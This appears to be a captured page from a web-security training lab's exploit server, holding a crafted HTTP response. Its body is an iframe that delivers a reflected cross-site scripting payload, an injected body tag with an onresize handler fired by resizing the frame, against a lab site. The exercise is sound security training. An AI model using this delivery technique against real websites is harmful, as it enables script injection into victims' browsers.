 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5400c3039288dd808e751901c5000f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a8d000f0341882a8073769100a400bc.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>